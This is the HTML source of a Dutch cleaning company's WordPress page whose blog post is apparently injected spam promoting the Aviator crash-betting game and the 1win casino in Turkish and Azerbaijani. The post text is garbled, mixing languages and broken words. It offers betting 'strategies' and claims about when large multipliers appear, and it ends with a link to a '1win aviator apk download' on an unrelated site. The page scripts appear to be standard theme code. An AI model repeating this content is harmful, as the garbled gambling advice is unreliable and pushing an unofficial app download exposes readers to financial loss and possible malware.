0;position:relative;transform:rotate(-45deg);width:40px;content:"";display:block;z-index:0}.tparrows:hover:after{opacity:1}.sort-source{font-size:.9em}.sort-source + hr{margin:30px 0}hr{background:#dbdbdb}.portfolio-item.outimage{text-align:left}ul.portfolio-details{margin-left:0}.portfolio-info,.portfolio-desc:first-child,ul.portfolio-details li h5:first-child{display:none}.portfolio-medium .post-content,.portfolio-ajax-modal .post-content{margin-top:6px !important}@media (min-width:768px){.portfolio-medium .col-md-8 > *,.portfolio-ajax-modal .col-md-8 > *{margin-left:15px}}@media (min-width:992px){.portfolio-medium .col-lg-8 > *,.portfolio-ajax-modal .col-lg-8 > *{margin-left:15px}}.menu-company-container > .menu li{padding:0;position:relative}.menu-company-container li:before{position:absolute;left:7px;top:50%;margin-top:-11px;margin-left:0 !important;animation:none !important}.menu-company-container li a{display:block;padding:8px 0 8px 18px}.menu-company-container li.active a{background-color:#eee;font-weight:bold;color:inherit}.menu-company-container li:hover a{background-color:#eee;color:inherit}#footer .widget .widget_wysija{max-width:none}.rtl .section-custom-construction .container:before{right:auto;left:75px}.rtl .section-custom-construction .container:after{right:auto;left:0}.rtl .home-concept-construction .upb_row_bg,.rtl .section-parallax > .vc_parallax-inner{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH}.csstransforms3d .rtl .porto-diamonds .diamond{transform:rotate(45deg)}.rtl .porto-diamonds .content{transform:rotate(-45deg)}.rtl #footer .fa{padding-right:0;padding-left:2px}.rtl .alignright{float:left;margin:4px 24px 7px 0}.rtl .alignleft{float:right;margin:4px 0 7px 24px}.rtl .portfolio-item.outimage{text-align:right}.rtl .fa-angle-right:before{content:"\f104"}@media (min-width:992px){.rtl .section-custom-construction-2:after{left:0;right:25px}.rtl #footer:after{right:auto;left:-177px;transform:rotate(-50deg)}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.royreinigt.nl/wp-content/themes/porto-child/style.css?ver=6.6.2' media='all' />
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.4" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.royreinigt.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.royreinigt.nl/wp-json/wp/v2/posts/6193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.royreinigt.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/" />
<link rel='shortlink' href='https://www.royreinigt.nl/?p=6193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fbedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fbedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.royreinigt.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style id="wp-custom-css">
			.wpcf7-form-control{
	border: 1px;
  border-radius:5px;
	box-shadow: 1px #888888;
	font-weight:300;
	resize:none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-6193 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-2554">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-corporate header-12 logo-overlay-header">
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon" class="overlay-logo">
			<img class="img-responsive" src="//www.royreinigt.nl/wp-content/uploads/2019/07/Logo-Roy-Reinigt-2019v2.png" alt="Roy Reinigt" style="max-width:324px;" />		</a>
				<div class="logo">
		<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.royreinigt.nl/wp-content/uploads/2019/05/Roy-Reinigt-Logo.png" alt="Roy Reinigt" />	</a>
			</div>
					</div>

			<div class="header-right">
								<div id="main-menu">
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="nav-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="nav-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="nav-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="nav-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="nav-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="nav-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="nav-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="nav-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="nav-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="nav-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="nav-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="nav-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="nav-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="nav-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="nav-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="nav-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="nav-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="nav-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="nav-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="nav-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="nav-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="nav-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="nav-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="nav-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="nav-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/royreinigt/" title="Facebook"></a>
				<a  rel="nofollow" class="share-whatsapp" style="display:none" href="whatsapp://send?text=+31610107674" data-action="share/whatsapp/share" title="WhatsApp">WhatsApp</a>
		</div>
								<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="accordion-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="accordion-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="accordion-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="accordion-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="accordion-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="accordion-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="accordion-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="accordion-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul>
</li>
<li id="accordion-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="accordion-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="accordion-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="accordion-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="accordion-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="accordion-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="accordion-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="accordion-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="accordion-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="accordion-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="accordion-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="accordion-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="accordion-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="accordion-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="accordion-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="accordion-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="accordion-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="accordion-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul>
</li>
<li id="accordion-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-5">
		<div class="container">
	<div class="row align-items-center">
						<div class="text-right col-lg-12">
			<h1 class="page-title">Blog</h1>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-full post-title-simple post-6193 post type-post status-publish format-standard hentry category-1win-turkiye">

	
			<div class="post-date">
			<span class="day">08</span><span class="month">mei</span><time datetime="2023-05-08">08/05/2023</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">Bedava Aviator Oyunu Oyna Aviator Giriş Ve Oynanış Rehber</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span></span><span class="updated" style="display:none">2024-06-08T00:50:33+02:00</span>		<div class="post-meta">
							<span class="meta-author"><i class="far fa-user"></i> By <a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span>							<span class="meta-cats"><i class="far fa-folder"></i> <a href="https://www.royreinigt.nl/category/1win-turkiye/" rel="category tag">1win Turkiye</a></span>
													<span class="meta-comments"><i class="far fa-comments"></i> <a href="https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/#respond" class="hash-scroll">0 Comments</a></span>
			
					</div>

		<div class="entry-content">
			<p>Bedava Aviator Oyunu Oyna Aviator Giriş Ve Oynanış Rehberi</p>
<h1>Aviator Oyna Və Qazan Rəsmi Sayti Aviator Azerbaycan&#8221;</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Aviator Demosunu Ücretsiz Oynamanın Faydaları</a></li>
<li><a href="#toc-1">Oyun Stratejileri 1win Aviator</a></li>
<li><a href="#toc-2">Aviator Oyunu Nerede Oynanır? </a></li>
<li><a href="#toc-3">Sss &#8211; Aviator Oyunu Hakkında Sıkça Sorulan Sorular</a></li>
<li><a href="#toc-4">Aviator Sübut Edilə Bilən Ədalət Sisteminin Mahiyyəti</a></li>
<li><a href="#toc-5">En Güvenilir Aviator Siteleri</a></li>
<li><a href="#toc-6">Aviator Demosu</a></li>
<li><a href="#toc-7">Gerçek Parayla Aviator Oyunu</a></li>
<li><a href="#toc-8">Sorumlu Oyun</a></li>
<li><a href="#toc-9">Aviator Oyununa Güvenebilir Miyim? </a></li>
<li><a href="#toc-10">Aviator Oyununun Algoritması</a></li>
<li><a href="#toc-11">Xslot Nasıl Web Site? Oyun Çeşitleri, Bonusları Ve Ödeme Yöntemleri</a></li>
<li><a href="#toc-12">Promosyon Kodları Ve Bonuslar Oyun Aviator </a></li>
<li><a href="#toc-13">Para Içinaviator Oyunu 1xbet </a></li>
<li><a href="#toc-14">Demo Oyununa Necə Girmək Olar Aviator Oyunu? </a></li>
<li><a href="#toc-15">Gerçek Parayla Nasıl Oynanır? </a></li>
<li><a href="#toc-16">Aviator Ücretsiz Demo Sürümü Kayıt Ve Sms Olmadan Oynayın</a></li>
<li><a href="#toc-17">Aviator – Gerçek Parayla Oynanan Bir Oyun, Giriş</a></li>
<li><a href="#toc-18">Aviator Stratejisi</a></li>
<li><a href="#toc-19">Aviator 1win</a></li>
<li><a href="#toc-20">Mostbet Vasitəsilə Aviator Oynamağa Necə Başlamaq</a></li>
<li><a href="#toc-21">Aviator Oyunu Oyna</a></li>
<li><a href="#toc-22">Aviator Bahis Oyunu Yasal Mı? </a></li>
<li><a href="#toc-23">Aviator Parası Oyunu Nasıl Kazanılır: Stratejiler Ve Taktikler</a></li>
<li><a href="#toc-24">Aviator &#8216;ı Gerçek Parayla Oynamak Için En Iyi On Line Casino Nasıl Seçilir? </a></li>
<li><a href="#toc-27">Casinomaxi Giriş Adresi, Reward Kampanyaları Ve Site İncelemesi</a></li>
<li><a href="#toc-28">Aviator Afin De Oyunu</a></li>
<li><a href="#toc-29">Aviator – Spribe Tarafından Oyun</a></li>
<li><a href="#toc-30">Aviator Bahis</a></li>
<li><a href="#toc-32">Aviator Oyun Içi Sohbet</a></li>
<li><a href="#toc-33">Aviator Oyununu Trial Modunda Oynayın </a></li>
<li><a href="#toc-34">Aviator Spribe Için Tur Ne Kadar Sürüyor? </a></li>
</ul>
</div>
<p>Listelenen avantajlar s?rf bunlar değildir, ancak oyuncuları çeken avantajlardır.  Aynı zamanda Aviator, diğer çoğu oyun gibi, dezavantajlarına sahiptir.  Genellikle iş planını ve turların kısa süresini anlamak zor diyorlar, ancak buna rağmen oyun hala büyük talep görüyor.  Bir başka yaklaşım da, daha yüksek ödemeli ancak kazanma şansı daha düşük olan bahislere birkaç daha agresif bahis yapmaktır.  Maksimum oranları beklerseniz bu strateji işe yarayabilir.  Bu strateji son derece risklidir, ancak bütçenizle sınırlı değilseniz : size sağlam bir kazanç getirebilir.</p>
<ul>
<li>Doğru strateji seçimine olan güven güçlenir güçlenmez, büyük bahislere geçebilir ve buna göre büyük kazançlar elde edebilirsiniz. </li>
<li>Oyunculara göre, durante az saatte bir kez büyük bir oran ortaya çıkıyor. </li>
<li>Aviator’ın demo sürümünü Android os ve iOS’ta bir mobil uygulama yükleyerek oynayabilirsiniz. </li>
<li>Aviator oynayabilmek için oyun hesabınıza para yatırmanız gerekmektedir. </li>
<li>Uçak ne kadar uzun süre uçarsa, bahsinizin çarpıldığı katsayı o kadar yüksek olur ve oyuncunun kazancı da um kadar büyük olur. </li>
</ul>
<p>Bununla birlikte, oyunun gayri resmi olarak sunulduğu yerler hala kritik sorunları olan sürümler içerebilir.  Oynarken hatalarla karşılaşmamak için güvenilir bir çözüm, oyunun resmi olarak sunulduğu bir kumarhanede oynamaktır.  Önceden oyuncular popüler oyun sitelerinde çeşitli hatalar içeren oyunlarla karşılaşabiliyordu, ancak bu çoktan geçmişte kaldı.  Bunlardan biri muhafazakar bahislere, yani düşük ödemeli ancak kazanma şansı daha yüksek olan bahislere bahis oynamaktır.  Aviator durumunda bu, oranlar x1&#8217;den biraz daha yüksek olur olmaz oyunu erken bitirerek gerçekleştirilebilir.</p>
<h2 id="toc-0">Aviator Demosunu Ücretsiz Oynamanın Faydaları</h2>
<p>Demo versiyonu ile oyunun mekaniğini öğrenebilir ve sözde temas noktalarını bulabilirsiniz.  Daha önce sobre belirttiğimiz gibi, oyunun yaratıcıları kumarhaneye herhangi bir kısıtlama olmaksızın oyunlarının ücretsiz bir sürümünü sağlar.  Aviator oyununun demo versiyonu, sıfır hesap bakiyesi olan tüm kayıtlı oyuncular için 1win web sitesinde mevcuttur.  Bu tür sonuçlara varmak için oyuncuların incelemelerine izin verin.  Bir oyunun arkasında bıraktığı görüşün çoğunlukla olumlu olduğunu belirtmek gerekir <a href="https://cphia2022.com/1win-aviator/">1win aviator apk download</a>.</p>
